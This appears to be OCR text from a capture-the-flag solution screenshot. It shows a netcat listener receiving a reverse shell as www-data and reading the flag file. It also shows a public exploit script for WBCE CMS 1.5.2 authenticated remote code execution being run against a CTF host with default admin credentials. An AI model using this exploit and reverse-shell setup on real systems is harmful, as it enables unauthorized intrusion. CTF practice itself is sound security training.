 [root@i Z ~]# nc -vlp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:5315.
Linux engine-2 4.19.24-7.34.cbp.al7.x86_64 #1 SMP Thu De
09:30:30 up 3 min, 0 users, load average: 0.04, 0.08,
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls / | grep flag
flag
$ cat /flag
flag{01f66340-946f-410f-8285-d0e4fc7858d5}$
$
Cmder
C:\Users\86182\Desktop\temp
$ python poc.py -x http://eci-2ze2b5a7asmla7kse0cs.cloudeci1.ichunqiu.com/ -u admin -p 123456 -ah 8. 19 -ap 4444
WBCE 1.5.2 - Remote Code Execution (Authenticated)
Exploit Author: Antonio Cuomo (Arkantolo)
[*] Login OK
[*] Droplet OK
[*] Page OK [1]
[*] Getting token
[*] Adding droplet OK
Please make sure that your nc listner is ready...
PRESS ENTER WHEN READY